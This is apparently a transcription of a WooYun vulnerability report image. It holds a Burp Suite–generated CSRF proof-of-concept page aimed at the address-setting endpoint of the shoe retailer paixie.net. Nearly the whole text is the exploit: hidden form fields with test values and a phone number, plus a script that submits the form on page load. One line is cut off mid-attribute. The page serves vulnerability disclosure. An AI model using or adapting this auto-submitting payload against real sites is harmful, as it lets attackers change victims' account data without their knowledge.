 拍鞋.html
1 <html>
2 <!-- CSRF PoC - generated by burp suite professional -->
3 <body>
4 <form action="http://www.paixie.net/member/user_address?act=setAddress" method="P
5 <input type="hidden" name="mark" value="12312" />
6 <input type="hidden" name="realname" value="测试" />
7 <input type="hidden" name="province" value="测试" />
8 <input type="hidden" name="city" value="测试" />
9 <input type="hidden" name="area" value="测试" />
10 <input type="hidden" name="location" value="TestTestTest" />
11 <input type="hidden" name="mobilephone" value="18802025632" />
12 <input type="hidden" name="default" value="1" />
13 <input type="hidden" name="id" value="0" />
14 <input type="hidden" name="user&#95;id" value="0" />
15 <input type="submit" value="Submit form" />
16 <script> document.forms[0].submit(); </script>
17 </form>
18 </body>
19 </html>
www.wooyun.org